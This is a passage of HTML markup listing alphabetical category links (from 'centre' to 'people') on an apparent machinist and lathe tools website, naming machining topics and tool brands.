	<li class="cat-item cat-item-2341"><a href="https://machinisttoolslathe.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://machinisttoolslathe.com/category/chamfering/" >chamfering</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://machinisttoolslathe.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://machinisttoolslathe.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://machinisttoolslathe.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://machinisttoolslathe.com/category/ck6136/" >ck6136</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://machinisttoolslathe.com/category/clausing/" >clausing</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://machinisttoolslathe.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://machinisttoolslathe.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://machinisttoolslathe.com/category/cogsdill/" >cogsdill</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://machinisttoolslathe.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://machinisttoolslathe.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://machinisttoolslathe.com/category/collets/" >collets</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://machinisttoolslathe.com/category/colton/" >colton</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://machinisttoolslathe.com/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://machinisttoolslathe.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://machinisttoolslathe.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://machinisttoolslathe.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://machinisttoolslathe.com/category/cowells/" >cowells</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://machinisttoolslathe.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://machinisttoolslathe.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://machinisttoolslathe.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://machinisttoolslathe.com/category/crashes/" >crashes</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://machinisttoolslathe.com/category/crashing/" >crashing</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://machinisttoolslathe.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://machinisttoolslathe.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://machinisttoolslathe.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://machinisttoolslathe.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://machinisttoolslathe.com/category/criterion/" >criterion</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://machinisttoolslathe.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://machinisttoolslathe.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://machinisttoolslathe.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://machinisttoolslathe.com/category/d1-3/" >d1-3</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://machinisttoolslathe.com/category/d1-4/" >d1-4</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://machinisttoolslathe.com/category/d1-6/" >d1-6</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://machinisttoolslathe.com/category/da180/" >da180</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://machinisttoolslathe.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://machinisttoolslathe.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://machinisttoolslathe.com/category/derbyshire/" >derbyshire</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://machinisttoolslathe.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://machinisttoolslathe.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://machinisttoolslathe.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://machinisttoolslathe.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://machinisttoolslathe.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://machinisttoolslathe.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://machinisttoolslathe.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://machinisttoolslathe.com/category/doosan/" >doosan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://machinisttoolslathe.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://machinisttoolslathe.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://machinisttoolslathe.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://machinisttoolslathe.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://machinisttoolslathe.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://machinisttoolslathe.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://machinisttoolslathe.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://machinisttoolslathe.com/category/dumore/" >dumore</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://machinisttoolslathe.com/category/dunham/" >dunham</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://machinisttoolslathe.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://machinisttoolslathe.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://machinisttoolslathe.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://machinisttoolslathe.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://machinisttoolslathe.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://machinisttoolslathe.com/category/emesco/" >emesco</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://machinisttoolslathe.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://machinisttoolslathe.com/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://machinisttoolslathe.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://machinisttoolslathe.com/category/erstaunliches/" >erstaunliches</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://machinisttoolslathe.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://machinisttoolslathe.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://machinisttoolslathe.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://machinisttoolslathe.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://machinisttoolslathe.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://machinisttoolslathe.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://machinisttoolslathe.com/category/explain/" >explain</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://machinisttoolslathe.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://machinisttoolslathe.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://machinisttoolslathe.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://machinisttoolslathe.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://machinisttoolslathe.com/category/facemill/" >facemill</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://machinisttoolslathe.com/category/facing/" >facing</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://machinisttoolslathe.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://machinisttoolslathe.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://machinisttoolslathe.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://machinisttoolslathe.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://machinisttoolslathe.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://machinisttoolslathe.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://machinisttoolslathe.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://machinisttoolslathe.com/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://machinisttoolslathe.com/category/fims/" >fims</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://machinisttoolslathe.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://machinisttoolslathe.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://machinisttoolslathe.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://machinisttoolslathe.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://machinisttoolslathe.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://machinisttoolslathe.com/category/fixrturn/" >fixrturn</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://machinisttoolslathe.com/category/flynn/" >flynn</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://machinisttoolslathe.com/category/fmachinist/" >fmachinist</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://machinisttoolslathe.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://machinisttoolslathe.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://machinisttoolslathe.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://machinisttoolslathe.com/category/fowler/" >fowler</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://machinisttoolslathe.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://machinisttoolslathe.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://machinisttoolslathe.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://machinisttoolslathe.com/category/g0937/" >g0937</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://machinisttoolslathe.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://machinisttoolslathe.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://machinisttoolslathe.com/category/garvin/" >garvin</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://machinisttoolslathe.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://machinisttoolslathe.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://machinisttoolslathe.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://machinisttoolslathe.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://machinisttoolslathe.com/category/gerstner/" >gerstner</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://machinisttoolslathe.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://machinisttoolslathe.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://machinisttoolslathe.com/category/gildemeister/" >gildemeister</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://machinisttoolslathe.com/category/gisholt/" >gisholt</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://machinisttoolslathe.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://machinisttoolslathe.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://machinisttoolslathe.com/category/greenfield/" >greenfield</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://machinisttoolslathe.com/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://machinisttoolslathe.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://machinisttoolslathe.com/category/grooving/" >grooving</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://machinisttoolslathe.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://machinisttoolslathe.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://machinisttoolslathe.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://machinisttoolslathe.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://machinisttoolslathe.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://machinisttoolslathe.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://machinisttoolslathe.com/category/hardened/" >hardened</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://machinisttoolslathe.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://machinisttoolslathe.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://machinisttoolslathe.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://machinisttoolslathe.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://machinisttoolslathe.com/category/hendey/" >hendey</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://machinisttoolslathe.com/category/hexagonal/" >hexagonal</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://machinisttoolslathe.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://machinisttoolslathe.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://machinisttoolslathe.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://machinisttoolslathe.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://machinisttoolslathe.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://machinisttoolslathe.com/category/holders/" >holders</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://machinisttoolslathe.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://machinisttoolslathe.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://machinisttoolslathe.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://machinisttoolslathe.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://machinisttoolslathe.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://machinisttoolslathe.com/category/huot/" >huot</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://machinisttoolslathe.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://machinisttoolslathe.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://machinisttoolslathe.com/category/idolises/" >idolises</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://machinisttoolslathe.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://machinisttoolslathe.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://machinisttoolslathe.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://machinisttoolslathe.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://machinisttoolslathe.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://machinisttoolslathe.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://machinisttoolslathe.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://machinisttoolslathe.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://machinisttoolslathe.com/category/interapid/" >interapid</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://machinisttoolslathe.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://machinisttoolslathe.com/category/intermato/" >intermato</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://machinisttoolslathe.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://machinisttoolslathe.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://machinisttoolslathe.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://machinisttoolslathe.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://machinisttoolslathe.com/category/jarno/" >jarno</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://machinisttoolslathe.com/category/jewelers/" >jewelers</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://machinisttoolslathe.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://machinisttoolslathe.com/category/kaizen/" >kaizen</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://machinisttoolslathe.com/category/kanet/" >kanet</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://machinisttoolslathe.com/category/kant/" >kant</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://machinisttoolslathe.com/category/kdk-207/" >kdk-207</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://machinisttoolslathe.com/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://machinisttoolslathe.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://machinisttoolslathe.com/category/keuren/" >keuren</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://machinisttoolslathe.com/category/keyless/" >keyless</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://machinisttoolslathe.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://machinisttoolslathe.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://machinisttoolslathe.com/category/kingmann/" >kingmann</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://machinisttoolslathe.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://machinisttoolslathe.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://machinisttoolslathe.com/category/knurling/" >knurling</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://machinisttoolslathe.com/category/knurlmaster/" >knurlmaster</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://machinisttoolslathe.com/category/knuth/" >knuth</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://machinisttoolslathe.com/category/kurtis/" >kurtis</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://machinisttoolslathe.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://machinisttoolslathe.com/category/l-00/" >l-00</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://machinisttoolslathe.com/category/landis/" >landis</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://machinisttoolslathe.com/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://machinisttoolslathe.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://machinisttoolslathe.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://machinisttoolslathe.com/category/latge/" >latge</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://machinisttoolslathe.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2457 current-cat"><a href="https://machinisttoolslathe.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://machinisttoolslathe.com/category/lecount/" >lecount</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://machinisttoolslathe.com/category/levin/" >levin</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://machinisttoolslathe.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://machinisttoolslathe.com/category/lina/" >lina</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://machinisttoolslathe.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://machinisttoolslathe.com/category/lmachinist/" >lmachinist</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://machinisttoolslathe.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://machinisttoolslathe.com/category/luckiest/" >luckiest</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://machinisttoolslathe.com/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://machinisttoolslathe.com/category/lyndex/" >lyndex</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://machinisttoolslathe.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://machinisttoolslathe.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://machinisttoolslathe.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://machinisttoolslathe.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://machinisttoolslathe.com/category/machinist-lathe/" >machinist-lathe</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://machinisttoolslathe.com/category/machinists/" >machinists</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://machinisttoolslathe.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://machinisttoolslathe.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://machinisttoolslathe.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://machinisttoolslathe.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://machinisttoolslathe.com/category/manson/" >manson</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://machinisttoolslathe.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://machinisttoolslathe.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://machinisttoolslathe.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://machinisttoolslathe.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://machinisttoolslathe.com/category/matsuura/" >matsuura</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://machinisttoolslathe.com/category/maxing/" >maxing</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://machinisttoolslathe.com/category/mazak/" >mazak</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://machinisttoolslathe.com/category/mccrosky/" >mccrosky</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://machinisttoolslathe.com/category/mdjnl/" >mdjnl</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://machinisttoolslathe.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://machinisttoolslathe.com/category/melin/" >melin</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://machinisttoolslathe.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://machinisttoolslathe.com/category/metco/" >metco</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://machinisttoolslathe.com/category/methods/" >methods</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://machinisttoolslathe.com/category/microcentric/" >microcentric</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://machinisttoolslathe.com/category/micrometer/" >micrometer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://machinisttoolslathe.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://machinisttoolslathe.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://machinisttoolslathe.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://machinisttoolslathe.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://machinisttoolslathe.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://machinisttoolslathe.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://machinisttoolslathe.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://machinisttoolslathe.com/category/mitsui/" >mitsui</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://machinisttoolslathe.com/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://machinisttoolslathe.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://machinisttoolslathe.com/category/mod11lec1/" >mod11lec1</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://machinisttoolslathe.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://machinisttoolslathe.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://machinisttoolslathe.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://machinisttoolslathe.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://machinisttoolslathe.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://machinisttoolslathe.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://machinisttoolslathe.com/category/mound/" >mound</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://machinisttoolslathe.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://machinisttoolslathe.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://machinisttoolslathe.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://machinisttoolslathe.com/category/multifix/" >multifix</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://machinisttoolslathe.com/category/murchey/" >murchey</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://machinisttoolslathe.com/category/murdering/" >murdering</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://machinisttoolslathe.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://machinisttoolslathe.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://machinisttoolslathe.com/category/neosho/" >neosho</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://machinisttoolslathe.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://machinisttoolslathe.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://machinisttoolslathe.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://machinisttoolslathe.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://machinisttoolslathe.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://machinisttoolslathe.com/category/numerical/" >numerical</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://machinisttoolslathe.com/category/occupational/" >occupational</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://machinisttoolslathe.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://machinisttoolslathe.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://machinisttoolslathe.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://machinisttoolslathe.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://machinisttoolslathe.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://machinisttoolslathe.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://machinisttoolslathe.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://machinisttoolslathe.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://machinisttoolslathe.com/category/overcoming/" >overcoming</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://machinisttoolslathe.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://machinisttoolslathe.com/category/p35welding/" >p35welding</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://machinisttoolslathe.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://machinisttoolslathe.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://machinisttoolslathe.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://machinisttoolslathe.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://machinisttoolslathe.com/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://machinisttoolslathe.com/category/people/" >people</a>
